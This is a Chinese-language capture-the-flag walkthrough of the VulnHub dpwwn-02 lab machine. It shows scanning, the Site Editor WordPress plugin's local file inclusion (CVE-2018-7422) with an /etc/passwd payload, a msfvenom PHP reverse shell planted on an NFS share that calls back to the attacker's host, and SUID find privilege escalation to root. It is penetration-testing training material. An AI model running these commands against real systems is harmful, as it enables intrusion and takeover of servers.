靶机渗透练习47-dpwwn-02
靶机描述
靶机地址:https://www.vulnhub.com/entry/dpwwn-2,343/
About Release
Name: dpwwn-02
Date release: 09 Aug 2019
Author: Debashis Pal
Series: dpwwn
Description
This boot2root is a linux based virtual machine and has been tested using VMware workstation.
Difficulty: Intermediate++ and fun.
Goal: Get the root shell i.e.(root@dpwwn-02:~#) and then obtain flag under /root(dpwwn-02-FLAG.txt).
File Information
Filename: dpwwn-02.zip
File size: 1.37 GB
MD5: 0ebd0bd68d651e65608a17310ca567e2
SHA1: 41856ebd27341fc9300a65724c47476f63edccbaaae30dced0c50cf1b4e52645
Virtual Machine
Format: Virtual Machine (VMware)
Operating System: Linux
Networking
DHCP service: Disabled
Static IP address: 10.10.10.10
Note: Host only network adapter set (VM IP: 10.10.10.10/24)
一、搭建靶机环境
攻击机Kali:
IP地址:10.10.10.128
靶机:
IP地址:10.10.10.10
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该主机为静态IP,需要调整IP网段为10.10.10.x
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描

方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth1 -l
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ kali nmap -A -sV -T4 -p- 10.10.10.10
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-24 15:05 CST
Nmap scan report for 10.10.10.10
Host is up (0.00047s latency).
Not shown: 65527 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Ubuntu))
|_http-title: dpwwn-02
|_http-server-header: Apache/2.4.38 (Ubuntu)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 50795/tcp mountd
| 100005 1,2,3 55031/udp6 mountd
| 100005 1,2,3 56064/udp mountd
| 100005 1,2,3 60177/tcp6 mountd
| 100021 1,3,4 41107/tcp nlockmgr
| 100021 1,3,4 41787/tcp6 nlockmgr
| 100021 1,3,4 48822/udp nlockmgr
| 100021 1,3,4 54135/udp6 nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
443/tcp open http Apache httpd 2.4.38 ((Ubuntu))
|_http-title: dpwwn-02
|_http-server-header: Apache/2.4.38 (Ubuntu)
2049/tcp open nfs_acl 3 (RPC #100227)
40997/tcp open mountd 1-3 (RPC #100005)
41107/tcp open nlockmgr 1-4 (RPC #100021)
50795/tcp open mountd 1-3 (RPC #100005)
51359/tcp open mountd 1-3 (RPC #100005)
MAC Address: 00:0C:29:55:5A:B5 (VMware)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.47 ms 10.10.10.10
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.59 seconds
80---http---Apache httpd 2.4.38 ((Ubuntu))
111---tcp---rpcbind 2-4 (RPC #100000)
443---http---Apache httpd 2.4.38 ((Ubuntu))
2049----nfs_acl 3 (RPC #100227)
40997---mountd 1-3 (RPC #100005)
41107---nlockmgr 1-4 (RPC #100021)
50795---mountd 1-3 (RPC #100005)
51359---mountd 1-3 (RPC #100005)
2.2枚举漏洞
2.2.1 80 端口分析

访问 80 端口

扫描一下目录:dirsearch -u http://10.10.10.10/
访问:http://10.10.10.10/wordpress/wp-login.php
2.2.2 wpscan漏洞扫描
使用wpscan扫描漏洞:wpscan --url http://10.10.10.10/wordpress/

发现一个插件:site-editor
扫描漏洞: searchsploit site editor 1.1.1

拷贝文件到当前目录:searchsploit -m php/webapps/44340.txt
查看文件内容
☁ dpwwn cat 44340.txt
Product: Site Editor Wordpress Plugin - https://wordpress.org/plugins/site-editor/
Vendor: Site Editor
Tested version: 1.1.1
CVE ID: CVE-2018-7422
** CVE description **
A Local File Inclusion vulnerability in the Site Editor plugin through 1.1.1 for WordPress allows remote attackers to retrieve arbitrary files via the ajax_path parameter to editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php.
** Technical details **
In site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php:5, the value of the ajax_path parameter is used for including a file with PHP’s require_once(). This parameter can be controlled by an attacker and is not properly sanitized.
Vulnerable code:
if( isset( $_REQUEST['ajax_path'] ) && is_file( $_REQUEST['ajax_path'] ) && file_exists( $_REQUEST['ajax_path'] ) ){
require_once $_REQUEST['ajax_path'];
}
https://plugins.trac.wordpress.org/browser/site-editor/trunk/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?rev=1640500#L5
By providing a specially crafted path to the vulnerable parameter, a remote attacker can retrieve the contents of sensitive files on the local system.
** Proof of Concept **
http://<host>/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
** Solution **
No fix available yet.
** Timeline **
03/01/2018: author contacted through siteeditor.org's contact form; no reply
16/01/2018: issue report filled on the public GitHub page with no technical details
18/01/2018: author replies and said he replied to our e-mail 8 days ago (could not find the aforementioned e-mail at all); author sends us "another" e-mail
19/01/2018: report sent; author says he will fix this issue "very soon"
31/01/2018: vendor contacted to ask about an approximate release date and if he needs us to postpone the disclosure; no reply
14/02/2018: WP Plugins team contacted; no reply
06/03/2018: vendor contacted; no reply
07/03/2018: vendor contacted; no reply
15/03/2018: public disclosure
** Credits **
Vulnerability discovered by Nicolas Buzy-Debat working at Orange Cyberdefense Singapore (CERT-LEXSI).
--
Best Regards,
Nicolas Buzy-Debat
Orange Cyberdefense Singapore (CERT-LEXSI)#
查看文件可以发现POC
http://<host>/wp-content/plugins/site-
editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?
ajax_path=/etc/passwd
可以发现home目录下有用户名:rootadmin
2.2.3 2049端口NFS服务
2049端口开放,对应的服务是Network File Share (NFS)
记得之前端口扫描的结果里有nfs服务,首先查看共享路径,
showmount --exports 10.10.10.10
创建本地目录,mkdir dpwwn02
把靶机的共享路径mount到本地目录
sudo mount -t nfs 10.10.10.10:/home/dpwwn02 --target dpwwn02
本地创建一个反弹shell脚本,
msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.10.128 LPORT=4444 R > shell.php
复制到共享路径mount的目录,sudo cp shell.php dpwwn02/
2.3漏洞利用
本地再开一个监听
msfconsole
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set LHOST 10.10.10.128
exploit
用浏览器访问http://10.10.10.10/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/home/dpwwn02/shell.php,
反弹shell就过来了,发现不是root,需要提权
使用 python 切换 bash:python -c 'import pty;pty.spawn("/bin/bash")'
2.4权限提升
2.4.1 SUID提权
查询suid程序:find / -perm -u=s -type f 2>/dev/null
<ite-editor/editor/extensions/pagebuilder/includes$ find / -perm -u=s -type f 2>/dev/null
<der/includes$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/fusermount
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/find
/usr/bin/sudo
/usr/bin/mount
/usr/bin/at
/usr/bin/chfn
/usr/bin/su
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/mount.nfs
/snap/core/6673/bin/mount
/snap/core/6673/bin/ping
/snap/core/6673/bin/ping6
/snap/core/6673/bin/su
/snap/core/6673/bin/umount
/snap/core/6673/usr/bin/chfn
/snap/core/6673/usr/bin/chsh
/snap/core/6673/usr/bin/gpasswd
/snap/core/6673/usr/bin/newgrp
/snap/core/6673/usr/bin/passwd
/snap/core/6673/usr/bin/sudo
/snap/core/6673/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/6673/usr/lib/openssh/ssh-keysign
/snap/core/6673/usr/lib/snapd/snap-confine
/snap/core/6673/usr/sbin/pppd
/snap/core/7270/bin/mount
/snap/core/7270/bin/ping
/snap/core/7270/bin/ping6
/snap/core/7270/bin/su
/snap/core/7270/bin/umount
/snap/core/7270/usr/bin/chfn
/snap/core/7270/usr/bin/chsh
/snap/core/7270/usr/bin/gpasswd
/snap/core/7270/usr/bin/newgrp
/snap/core/7270/usr/bin/passwd
/snap/core/7270/usr/bin/sudo
/snap/core/7270/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/7270/usr/lib/openssh/ssh-keysign
/snap/core/7270/usr/lib/snapd/snap-confine
/snap/core/7270/usr/sbin/pppd
<ite-editor/editor/extensions/pagebuilder/includes$
在https://gtfobins.github.io/对比,可以发现find命令可以提权

使用命令:find . -exec /bin/sh -p \; -quit

成功提权,并在root目录下拿到flag
总结
本节通过信息收集没有获取信息,通过对wpscan扫描漏洞,扫描出一个插件site-editor,通过searchsploit扫描插件获取本地包含漏洞,然后通过NFS服务获取文件共享目录,之后目录映射,上传后门,利用本地包含漏洞获取shell,利用suid程序提权
- 发现主机
- 端口扫描
- 网站信息收集
- 目录扫描网站
- NFS服务获取文件共享目录
- 目录映射上传后门
- 本地包含漏洞获取shell
- suid程序提权

